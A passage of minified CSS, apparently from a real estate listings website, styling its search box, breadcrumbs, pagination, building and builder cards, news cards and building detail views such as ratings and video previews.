rgba(19,52,127,.2);color:rgba(19,52,127,.7);font-size:14px;font-weight:400;text-decoration:none;-webkit-transition:color .25s ease,border-color .25s ease;transition:color .25s ease,border-color .25s ease}.site-search__suggestion-link:hover{border-bottom-color:transparent;color:rgba(19,52,127,.7);text-decoration:none}.site-search__suggestion-link:active{border-bottom-color:transparent;color:rgba(19,52,127,.5);text-decoration:none}.site-search__suggestion-hint{display:block;margin-top:6px;color:#80848d;font-size:12px;font-weight:400}.site-search__all-results{display:block;padding:.9375rem 1.75rem;border-top:1px solid #fafafa}.site-search__all-results--city{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:45px!important}.site-search__all-results--city .site-search__all-results-link{margin-left:11px}.site-search__all-results-link{display:inline-block;border-bottom:1px solid rgba(19,52,127,.2);color:rgba(19,52,127,.7);font-size:14px;font-weight:400;text-decoration:none;-webkit-transition:color .25s ease,border-color .25s ease;transition:color .25s ease,border-color .25s ease}.site-search__all-results-link:hover{border-bottom-color:transparent;color:rgba(19,52,127,.7);text-decoration:none}.site-search__all-results-link:active{border-bottom-color:transparent;color:rgba(19,52,127,.5);text-decoration:none}.site-search.has-result .site-search__body{opacity:1;pointer-events:auto;-webkit-transform:translateY(0) translateZ(0);transform:translateY(0) translateZ(0)}.site-search.has-result .site-search__suggestion{overflow:auto}.site-search--def .site-search__button-text{-ms-flex-preferred-size:120px;flex-basis:120px;display:none}.site-search--def .site-search__button-icon{display:block}.site-search--def .site-search__button-close,.site-search--def .site-search__button-search{width:45px}.site-search--def .site-search__control{height:45px}.site-search--def .site-search__input input{border-color:#ededed transparent;padding:12px 10px}.site-search--def .site-search__input input:focus{border-color:#ededed transparent}.site-search--def .site-search__body{left:1px;width:calc(100% - 2px)}.site-search--def .site-search__suggestion{padding-left:56px}.site-search--def .site-search__all-results{padding-left:72px}.site-search--lg{max-width:740px}.site-search--lg .site-search__button-text{-ms-flex-preferred-size:180px;flex-basis:180px;display:none}.site-search--lg .site-search__button-icon{display:block}.site-search--lg .site-search__control{height:55px}.site-search--lg .site-search__input input:focus{border-color:#ededed transparent}.site-search--lg .site-search__button-close,.site-search--lg .site-search__button-search{width:55px}.breadcrumbs{display:block;padding:12px 0;background-color:#fff}.breadcrumbs__list{display:block;width:100%;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.breadcrumbs__item{display:none;vertical-align:middle;color:#595b60;font-size:14px;font-weight:400;line-height:1.25;cursor:default}.breadcrumbs__item:nth-last-child(2){display:inline-block}.breadcrumbs__item+.breadcrumbs__item:before{content:"<";display:inline-block;vertical-align:middle;margin:0 8px;color:#595b60}.breadcrumbs__item:hover .breadcrumbs__link{color:rgba(89,91,96,.75);text-decoration:none;border-color:transparent}.breadcrumbs__item:active .breadcrumbs__link{color:rgba(89,91,96,.5);text-decoration:none;border-color:transparent}.breadcrumbs__link{display:inline-block;border-bottom:1px solid rgba(89,91,96,.5);color:inherit;font-size:inherit;font-weight:inherit;line-height:inherit;white-space:nowrap;-webkit-transition-property:color,border-color;transition-property:color,border-color;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease;cursor:pointer}.breadcrumbs__link,.breadcrumbs__link:hover{text-decoration:none}.pagination,.pagination__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pagination__list{list-style:none;margin:0;padding:0}.pagination__item{display:block;width:28px;height:36px;margin:0 3px;-webkit-transition:opacity .25s ease;transition:opacity .25s ease}.pagination__item--next,.pagination__item--prev{display:none}.pagination__item--next .svgi,.pagination__item--prev .svgi{width:1.125rem;height:2rem;fill:#b4b4b4}.pagination__item--next .svgi svg,.pagination__item--prev .svgi svg{width:100%;height:100%}.pagination__item--next .pagination__link:after,.pagination__item--prev .pagination__link:after{display:none}.pagination__item--next:hover .svgi,.pagination__item--prev:hover .svgi{fill:#ffd200}.pagination__item--next:active .svgi,.pagination__item--prev:active .svgi{fill:#bf9d00}.pagination__item--divider{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:16px}.pagination__item:hover .pagination__link:after{border-color:#305be4}.pagination__item:active{opacity:.5}.pagination__item.is-current{pointer-events:none}.pagination__item.is-current .pagination__link{font-weight:700}.pagination__item.is-current .pagination__link:after{border-color:#305be4}.pagination__item.is-disabled{pointer-events:none;opacity:.4}.pagination__link{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:100%;color:#48494a;font-size:16px;font-weight:400;text-decoration:none}.pagination__link:after{content:"";position:absolute;top:100%;left:0;z-index:0;width:100%;height:0;border-bottom:2px solid transparent;-webkit-transition:border-color .25s ease;transition:border-color .25s ease}.pagination__link:hover{text-decoration:none}.pagination__divider{display:block;width:100%;height:0;border-top:1px solid #d1d6dc;pointer-events:none}.control-panel{position:relative;z-index:11;display:block}.control-panel--sticky{position:fixed;z-index:20;width:100%;left:0;-webkit-transition:top .3s,-webkit-transform .3s;transition:top .3s,-webkit-transform .3s;transition:transform .3s,top .3s;transition:transform .3s,top .3s,-webkit-transform .3s;-webkit-transform:translateY(-100%);transform:translateY(-100%);top:0}.control-panel--sticky.is-visible{-webkit-transform:translateY(0);transform:translateY(0);top:48px}.control-panel__heading{display:block;padding:.5625rem 0;background-color:#fafafa}.control-panel__container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.control-panel__current .button__text{font-size:.9rem}.control-panel__button-container{display:-webkit-box;display:-ms-flexbox;display:flex;padding:0;width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:2rem}.control-panel__button-container>div{padding-left:.625rem}.control-panel__button-container>div:first-child{padding-left:0}.control-panel__button-container .button__text{font-size:.75rem}.control-panel__body{display:block;border-top:1px solid #fff;background-color:#fafafa;max-height:0;opacity:0;pointer-events:none;overflow:hidden;-webkit-transform-origin:top center;transform-origin:top center;-webkit-transform:scaleY(0);transform:scaleY(0);-webkit-transition:max-height .3s cubic-bezier(0,1,0,1),opacity .25s ease,-webkit-transform .25s ease;transition:max-height .3s cubic-bezier(0,1,0,1),opacity .25s ease,-webkit-transform .25s ease;transition:max-height .3s cubic-bezier(0,1,0,1),opacity .25s ease,transform .25s ease;transition:max-height .3s cubic-bezier(0,1,0,1),opacity .25s ease,transform .25s ease,-webkit-transform .25s ease}.control-panel__title{display:block;color:#48494a;font-size:1.875rem;font-weight:500;line-height:1.3;text-align:center;margin:1px 0}.control-panel__desc{display:block;margin-top:10px;color:#80868e;font-size:.75rem;font-weight:400;line-height:1}.control-panel__list-wrapper{max-width:100%;overflow-x:auto;overflow-y:hidden}.control-panel__list{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;padding:0;-webkit-transform:translateX(-.625rem);transform:translateX(-.625rem)}.control-panel__item{display:block;margin:.625rem;-webkit-transition:opacity .25s ease;transition:opacity .25s ease}.control-panel__item:hover .control-panel__link:after{border-color:#305be4}.control-panel__item:active{opacity:.5}.control-panel__item.is-current{pointer-events:none}.control-panel__item.is-current .control-panel__link{font-weight:700}.control-panel__item.is-current .control-panel__link:after{border-color:#305be4}.control-panel__item.is-disabled{pointer-events:none;opacity:.4}.control-panel__link{position:relative;display:block;padding:.375rem 0;color:#48494a;font-size:1rem;font-weight:400;line-height:1;text-decoration:none;white-space:nowrap}.control-panel__link:after{content:"";position:absolute;top:100%;left:0;z-index:0;width:100%;height:0;border-bottom:2px solid transparent;-webkit-transition:border-color .25s ease;transition:border-color .25s ease}.control-panel__link:hover{text-decoration:none}.control-panel.is-open .control-panel__body{opacity:1;max-height:20000px;-webkit-transform:scaleY(1);transform:scaleY(1);pointer-events:auto;overflow:visible;-webkit-transition:max-height .9s ease-in-out,opacity .25s ease-in-out,-webkit-transform .25s ease-in-out;transition:max-height .9s ease-in-out,opacity .25s ease-in-out,-webkit-transform .25s ease-in-out;transition:max-height .9s ease-in-out,opacity .25s ease-in-out,transform .25s ease-in-out;transition:max-height .9s ease-in-out,opacity .25s ease-in-out,transform .25s ease-in-out,-webkit-transform .25s ease-in-out}.control-panel__reviews-count{display:block;position:absolute;top:0;left:calc(100% + 3px);line-height:1;font-size:.75rem;padding:.1875rem .3125rem;border-radius:.3125rem;color:#48494a;font-weight:500;background-color:#ffd200}.building-card{position:relative;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;-webkit-transition:-webkit-box-shadow .25s ease;transition:-webkit-box-shadow .25s ease;transition:box-shadow .25s ease;transition:box-shadow .25s ease,-webkit-box-shadow .25s ease}.iw .building-card{z-index:1;-webkit-box-shadow:none!important;box-shadow:none!important}.building-card__heading{position:relative;display:block;width:100%;height:240px;overflow:hidden}.building-card__body{display:block;padding:.5rem 1.125rem}.iw .building-card__body{padding:.875rem 1.125rem 1rem}.building-card__footer{display:block;padding:.75rem 1.125rem .4375rem;border-top:1px solid #efefef}.building-card__images{position:relative;z-index:2;display:block;width:100%;height:100%;overflow:hidden}.building-card__images:after{content:"";position:absolute;top:0;left:0;z-index:1;display:block;width:100%;height:100%;background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(hsla(0,0%,100%,.001)));background-image:linear-gradient(0deg,rgba(0,0,0,.5),hsla(0,0%,100%,.001));pointer-events:none!important}.building-card__img{display:block;width:100%;height:100%;background-repeat:no-repeat;background-position:50% 50%;background-size:cover;-webkit-transform-origin:center;transform-origin:center;-webkit-transition:opacity .25s ease,-webkit-transform .25s ease;transition:opacity .25s ease,-webkit-transform .25s ease;transition:transform .25s ease,opacity .25s ease;transition:transform .25s ease,opacity .25s ease,-webkit-transform .25s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden}.building-card__title{position:absolute;bottom:0;left:0;z-index:3;display:block;width:100%;padding:1.25rem .9375rem;color:#fff;font-size:15px;font-weight:700;text-transform:uppercase}.building-card__title[href]{text-decoration:none;cursor:pointer;-webkit-transition:color .25s ease;transition:color .25s ease}.building-card__title:hover[href]{color:#ffd200;text-decoration:none}.building-card__buttons-group{position:absolute;top:0;right:0;z-index:3;display:block;padding:10px}.building-card__button{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:auto;margin-right:0}.building-card__button+.building-card__button{margin-top:6px}.building-card__button--favorites .button__svgi{fill:none;stroke:#fff}.building-card__button--favorites.is-active .button__svgi{fill:none;stroke:#ffd200}.building-card__labels-group{position:absolute;top:0;left:0;z-index:3;display:block;padding:10px}.building-card__label{display:block;margin-left:0;margin-right:auto}.building-card__label+.building-card__label{margin-top:12px}.building-card__locations{display:block;height:28px;margin-bottom:2.5px}.building-card__prices{display:block;margin-left:-5px}.building-card__address{position:relative;display:block;max-width:100%;margin-top:4px;color:#48494a;font-size:13px;font-weight:400;line-height:1.15;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.building-card__metro{position:relative;display:inline-block;width:20px;height:20px}.building-card__metro .svgi{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;display:block;width:100%;height:100%;margin:auto}.building-card__metro .svgi svg{width:100%;height:100%}.building-card__price-full,.building-card__price-part{display:block;font-weight:400;white-space:nowrap}.building-card__price-full b,.building-card__price-full strong,.building-card__price-part b,.building-card__price-part strong{font-weight:700}.building-card__price-full{padding:6px;background-color:#fffbd7;color:#161617;font-size:1rem}.building-card__price-full strong{font-size:1.0625rem}.building-card__price-part{margin-left:4px;color:#80848d;font-size:11px}.building-card__infographic-item{display:block;width:70px}.building-card__infographic-img{display:block;margin-bottom:4px;min-height:40px}.building-card__infographic-img img{display:block;margin:0 auto}.building-card__infographic-name{display:block;width:100%;color:#b1b5be;font-size:10px;font-weight:400;text-align:center;white-space:nowrap}.building-card__remove-from-favorites{position:absolute;top:0;left:0;bottom:0;right:0;z-index:4;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:100%;background-color:rgba(0,0,0,.8);opacity:0;pointer-events:none;overflow:hidden;-webkit-transition:opacity .2s ease;transition:opacity .2s ease}.confirm-is-open .building-card__remove-from-favorites{opacity:1;pointer-events:auto}.building-card:hover{-webkit-box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23)}.building-card:hover ._highlight{background-color:rgba(228,188,0,.5);color:#fff}.building-card:hover ._highlight:before{top:-2px}.building-card:hover .building-card__img{-webkit-transform:scale(1.05);transform:scale(1.05)}.ie11 .building-card:hover .building-card__img{-webkit-transform:none;transform:none}.builder-card{display:block;padding:.9375rem 1.5625rem;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);-webkit-transition-property:-webkit-box-shadow;transition-property:-webkit-box-shadow;transition-property:box-shadow;transition-property:box-shadow,-webkit-box-shadow;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.builder-card__logo{position:relative;display:block;max-width:8.75rem;height:5.375rem;margin:0 auto;text-decoration:none}.builder-card__logo img{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;display:block;max-width:100%;max-height:100%;margin:auto;-webkit-transition:-webkit-transform .25s ease;transition:-webkit-transform .25s ease;transition:transform .25s ease;transition:transform .25s ease,-webkit-transform .25s ease;will-change:transform}.builder-card__logo:hover{text-decoration:none}.builder-card__title{display:inline-block;max-width:100%;padding:.625rem 0;color:#48494a;font-size:14px;font-weight:700;line-height:1.428;text-transform:uppercase;text-decoration:none;-webkit-transition:color .25s ease;transition:color .25s ease;overflow:hidden;text-overflow:ellipsis}.builder-card__title:hover{color:#e4bc00;text-decoration:none}.builder-card__title:active{color:#bf9d00}.builder-card__count{display:block;margin:0 auto;overflow:hidden;text-overflow:ellipsis}.builder-card__count:after,.builder-card__count:before{content:"";position:absolute;top:50%;z-index:1;-webkit-transform:translateY(-50%) translateZ(0);transform:translateY(-50%) translateZ(0);display:block;width:0;height:2.5rem;border-left:1px solid #f3f3f3}.builder-card__count:before{left:0;display:none}.builder-card__count:after{display:none}.builder-card__count-icon{display:inline-block;vertical-align:bottom;margin-right:8px;fill:#80868e}.builder-card__count-text{display:inline-block;vertical-align:bottom;color:#48494a;font-size:.875rem;font-weight:400}.builder-card__link{display:block;margin:0;text-align:center}.builder-card__link .button__svgi{-ms-flex-negative:0;flex-shrink:0;fill:#80868e}.builder-card__link .button__text{max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.builder-card:hover{-webkit-box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23)}.builder-card:hover ._highlight{background-color:rgba(228,188,0,.5);color:#48494a}.builder-card:hover ._highlight:before{top:-2px}.builder-card:hover .builder-card__logo img{-webkit-transform:scale(1.05);transform:scale(1.05)}.promotion-card{width:100%;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);-webkit-transition:-webkit-box-shadow .25s ease;transition:-webkit-box-shadow .25s ease;transition:box-shadow .25s ease;transition:box-shadow .25s ease,-webkit-box-shadow .25s ease;cursor:pointer}.promotion-card:hover{-webkit-box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23)}.promotion-card:hover .promotion-card__title{color:#ffd200}.promotion-card:hover .promotion-card__image img{-webkit-transform:scale(1.05);transform:scale(1.05)}.promotion-card__image{overflow:hidden;position:relative;width:100%;padding-top:72.15%}.promotion-card__image img{-webkit-transform-origin:center;transform-origin:center;position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;display:block;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s}.promotion-card__title{position:absolute;bottom:0;left:0;width:100%;padding:.9375rem 1.25rem;font-size:.875rem;text-transform:uppercase;font-weight:700;color:#fff;text-decoration:none;-webkit-transition:color .3s;transition:color .3s}.promotion-card__text{padding:.9375rem .9375rem 1.875rem;font-size:.875rem;font-weight:600;color:#48494a}.builder-info{display:block;min-width:320px;text-align:center}.builder-info__title{display:block;color:#fff;font-size:16px;font-weight:700;line-height:1.15;text-transform:uppercase}.builder-info__logo{display:block;margin:1.875rem 0 1.5625rem}.builder-info__stat-item,.builder-info__stats{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.builder-info__stat-item{text-align:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fff;margin:5px}.builder-info__stat-num{font-size:22px;margin-bottom:6px;font-weight:700}.builder-info__stat-text{font-size:14px}.news-card{position:relative;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;-webkit-transition:-webkit-box-shadow .25s ease;transition:-webkit-box-shadow .25s ease;transition:box-shadow .25s ease;transition:box-shadow .25s ease,-webkit-box-shadow .25s ease}.news-card__heading{position:relative;display:block;width:100%;height:250px;overflow:hidden}.news-card__body{display:block;padding:1.125rem 1.125rem .75rem}.news-card__footer{display:block;padding:.5rem 1.125rem 2.375rem}.news-card__images{position:relative;z-index:2;display:block;width:100%;height:100%}.news-card__images:after{content:"";position:absolute;top:0;left:0;z-index:1;display:block;width:100%;height:100%;background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(hsla(0,0%,100%,.001)));background-image:linear-gradient(0deg,rgba(0,0,0,.5),hsla(0,0%,100%,.001));pointer-events:none!important}.news-card__img{display:block;width:100%;height:100%;background-repeat:no-repeat;background-position:50% 50%;background-size:cover;-webkit-transition:opacity .25s ease,-webkit-transform .25s ease;transition:opacity .25s ease,-webkit-transform .25s ease;transition:transform .25s ease,opacity .25s ease;transition:transform .25s ease,opacity .25s ease,-webkit-transform .25s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden}.news-card__title{position:absolute;bottom:0;left:0;z-index:3;display:block;width:100%;padding:1.25rem .9375rem;color:#fff;font-size:15px;font-weight:700;text-transform:uppercase}.news-card__title[href]{text-decoration:none;cursor:pointer;-webkit-transition:color .25s ease;transition:color .25s ease}.news-card__title:hover[href]{color:#ffd200;text-decoration:none}.news-card__buttons-group{position:absolute;top:0;right:0;z-index:3;display:block;padding:10px}.news-card__labels-group{position:absolute;top:0;left:0;z-index:3;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:10px}.news-card__label{display:block;margin-left:0;margin-right:.9375rem;margin-bottom:.5rem}.news-card__entry{display:block;height:81.76px;color:#48494a;font-size:14px;font-weight:400;line-height:1.46;overflow:hidden}.news-card__date{display:block;color:#80868e;font-size:12px;font-weight:400}.news-card:hover{-webkit-box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23)}.news-card:hover .news-card__img{-webkit-transform:scale(1.05);transform:scale(1.05)}.news-view-cover{position:relative;display:block;max-width:1164px}.news-view-cover__img{display:block;width:100%}.news-view-cover__labels-group{position:absolute;top:0;left:0;z-index:3;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:10px}.news-view-cover__label{display:block;margin-left:0;margin-right:.9375rem;margin-bottom:.5rem}.media-card{display:-webkit-box;display:-ms-flexbox;display:flex}.media-card__aside{-ms-flex-negative:0;flex-shrink:0;margin-right:1.25rem}.media-card__img{display:block;margin:0 auto}.media-card__img[href]{text-decoration:none}.media-card__img img{display:block;margin:0 auto;-webkit-transition:opacity .25s ease,-webkit-transform .25s ease;transition:opacity .25s ease,-webkit-transform .25s ease;transition:transform .25s ease,opacity .25s ease;transition:transform .25s ease,opacity .25s ease,-webkit-transform .25s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden}.media-card__img:hover[href] img{-webkit-transform:scale(1.1);transform:scale(1.1)}.media-card__main{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.media-card__title{display:block;color:#48494a;font-size:1rem;font-weight:700;text-transform:uppercase;text-decoration:none;min-height:1.15em;line-height:1.15}.media-card__city{margin-bottom:1.5625rem;font-size:.875rem}.media-card__link-container{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.875rem}.media-card__developer-logo{max-height:30px;width:auto}.media-card__developer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-decoration-skip-ink:none}.media-card__desc{display:block;margin-bottom:12px;color:#48494a;font-size:.875rem;font-weight:400;line-height:1.5}.media-card__desc b,.media-card__desc strong{font-weight:700}.media-card__link{cursor:pointer;display:inline-block;border-bottom:1px solid rgba(19,52,127,.2);font-size:.875rem;font-weight:400;-webkit-transition:color .25s ease,border-color .25s ease;transition:color .25s ease,border-color .25s ease}.media-card__link,.media-card__link:hover{color:rgba(19,52,127,.7);text-decoration:none}.media-card__link:active,.media-card__link:hover{border-bottom-color:transparent}.media-card__link:active{color:rgba(19,52,127,.5);text-decoration:none}.media-card--advantage{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.media-card--advantage .media-card__aside{-ms-flex-negative:1;flex-shrink:1;width:100%;max-width:190px;min-width:80px;margin-right:20px}.media-card--advantage .media-card__title{height:3rem;margin-bottom:10px;color:#13347f;line-height:1.5;font-size:1rem;font-weight:700;text-transform:none;overflow:hidden}.media-card--advantage .media-card__desc{font-size:12px}.media-card--builder{-webkit-box-align:center;-ms-flex-align:center;align-items:center;max-width:400px;height:100%;margin:0 auto;padding:1.125rem;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;-webkit-transition:-webkit-box-shadow .25s ease;transition:-webkit-box-shadow .25s ease;transition:box-shadow .25s ease;transition:box-shadow .25s ease,-webkit-box-shadow .25s ease}.media-card--builder .media-card__aside{-ms-flex-negative:1;flex-shrink:1;max-width:7.5rem;min-width:5rem;margin-right:1.25rem}.media-card--builder .media-card__desc{height:2.625rem;font-size:.875rem;font-weight:400;line-height:1.5;overflow:hidden}.media-card--builder:hover{-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15)}.media-card--leading-builder{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;padding:10px;background-color:#fff}.media-card--leading-builder .media-card__aside{width:100%;max-width:130px;min-width:80px;margin:0}.media-item,.media-item__aside{display:-webkit-box;display:-ms-flexbox;display:flex}.media-item__aside{-ms-flex-negative:0;flex-shrink:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-right:12px}.media-item__aside+.media-item__main{max-width:calc(100% - 32px)}.media-item__main{display:block;max-width:100%}.media-item__img{display:-webkit-box;display:-ms-flexbox;display:flex}.media-item__title{margin-bottom:4px;font-weight:700}.media-item__desc,.media-item__title{display:block;color:#48494a;font-size:16px;line-height:1.15}.media-item__desc{font-weight:400}.media-item__link{display:inline;border-bottom:1px solid rgba(19,52,127,.5);color:rgba(19,52,127,.7);font-size:16px;font-weight:400;text-decoration:none;-webkit-transition-property:border-color,color;transition-property:border-color,color;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.media-item__link:hover{color:rgba(19,52,127,.55);border-color:transparent;text-decoration:none}.media-item__link:active{color:rgba(19,52,127,.4);border-color:transparent;text-decoration:none}.media-item--link{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.media-item--link .button__svgi{fill:#888e96}.media-item--link .button__svgi:first-child{margin-right:6px}.media-item--link .button__svgi:last-child{margin-left:6px}.media-item--link .media-item__aside{padding-right:6px}.media-item--link .media-item__aside+.media-item__main{max-width:calc(100% - 25px)}.media-item--achievements{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.media-item--achievements .media-item__aside{padding-right:6px}.media-item--achievements .media-item__aside+.media-item__main{max-width:calc(100% - 25px)}.media-item--achievements .media-item__img{width:40px;text-align:center}.media-item--achievements .media-item__desc{color:#b1b5be;font-size:10px;font-weight:400}input{text-overflow:ellipsis}.building-view{position:relative;display:block;width:100%;margin:1.5625rem 0;padding-bottom:1.5625rem;background-color:#fff}.building-view__layout .building-view__sold-out{pointer-events:none;display:none;position:absolute;top:50%;left:50%;color:#fff;background-color:#48494a;border-radius:.5rem;text-transform:uppercase;font-weight:700;font-size:1rem;padding:.75rem .5rem;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:9}.building-view__layout--inactive{position:relative}.building-view__layout--inactive:before{pointer-events:none;content:"";position:absolute;width:100%;top:0;z-index:10;left:0;height:100%;background-color:hsla(0,0%,100%,.5)}.building-view__layout--inactive .building-view__sold-out{display:block}.building-view__label{background-color:#ffd200;padding:5px 10px;color:#fff;position:absolute;left:-.625rem;top:1.25rem;z-index:5;font-weight:500;border-radius:4px;pointer-events:none}.building-view__progress-link{display:block;overflow:visible!important;position:relative;padding-top:54.2%}.building-view__progress-link img{position:absolute;width:100%;height:100%;left:0;top:0;-o-object-fit:cover;object-fit:cover}.building-view__section{display:block;width:100%}.building-view__section--sm{padding:0}.building-view__plan-image{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.building-view__heading{display:block;width:100%;margin-bottom:1.25rem}.building-view__heading--control{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.building-view__heading--control .building-view__title{padding-bottom:1.25rem}.building-view__footer{display:block;width:100%;margin-top:1.25rem}.building-view__planning-price{display:block;padding:1.25rem;position:relative}.building-view__planning-price:before{content:"";position:absolute;top:50%;left:50%;width:10px;height:10px;-webkit-transform:translate(-50%,-50%) rotate(-45deg);transform:translate(-50%,-50%) rotate(-45deg);border:1px solid rgba(0,0,0,.5);border-top-color:transparent;border-left-color:transparent}.building-view__rating{background-color:#fff;padding:.9375rem;border-radius:3px}.building-view__rating-title{font-size:1rem;color:#000;font-weight:700;line-height:1}.building-view__rating-count{cursor:pointer;color:#80868e;font-size:.875rem;line-height:1}.building-view__rating-number{font-size:1.5rem;font-weight:700;color:#48494a}.building-view__rating-stars{cursor:pointer;--percent:calc(var(--rating) / 5 * 100%);display:inline-block;font-size:2rem;line-height:1;color:transparent}.building-view__rating-stars:before{content:"★★★★★";-webkit-text-stroke:.5px #ffd200;background:-webkit-gradient(linear,left top,right top,from(#ffd200),to(transparent));background:linear-gradient(90deg,#ffd200 var(--percent),transparent var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.building-view__title{display:block;color:#48494a;font-size:16px;font-weight:700;line-height:1.15;text-transform:uppercase}.building-view__desc{display:block;width:100%;color:#48494a;font-size:14px;font-weight:400;line-height:1.428}.building-view__cover-holder{position:relative;display:block;width:100%;height:29.6875vw;overflow:hidden;min-height:300px}.building-view__button-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.building-view__cover-link{position:absolute;outline:none;background-size:cover;top:0;left:0;right:0;bottom:0;z-index:1;display:block;width:100%;height:100%;background-repeat:no-repeat;background-position:50% 50%;-webkit-transform-origin:center;transform-origin:center;-webkit-transition:-webkit-transform .25s ease;transition:-webkit-transform .25s ease;transition:transform .25s ease;transition:transform .25s ease,-webkit-transform .25s ease}.building-view__cover-link:hover{-webkit-transform:scale(1.05);transform:scale(1.05)}.building-view__cover-img img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.building-view__video-preview{position:relative;width:100%;padding-top:56.25%}.building-view__video-preview .video-play{position:absolute;top:50%;left:50%;z-index:3;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);cursor:pointer;pointer-events:all;opacity:1;-webkit-transition:opacity .6s;transition:opacity .6s}.building-view__video-preview .video-play.is-hidden{pointer-events:none;opacity:0}.building-view__video-preview iframe,.building-view__video-preview img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;outline:none}.building-view__video-preview img{pointer-events:all;z-index:2;-webkit-transition:opacity .6s;transition:opacity .6s;opacity:1}.building-view__video-preview img.is-hidden{pointer-events:none;opacity:0}.building-view__video-preview iframe{z-index:1}.building-view__buttons-set{pointer-events:none;position:absolute;top:.9375rem;bottom:100%;right:0;z-index:3;display:block;width:100%;padding:8px}.building-view__buttons-set .container{pointer-events:none}.building-view__buttons-set .grid{pointer-events:all;width:21.875rem}.building-view__buttons-set 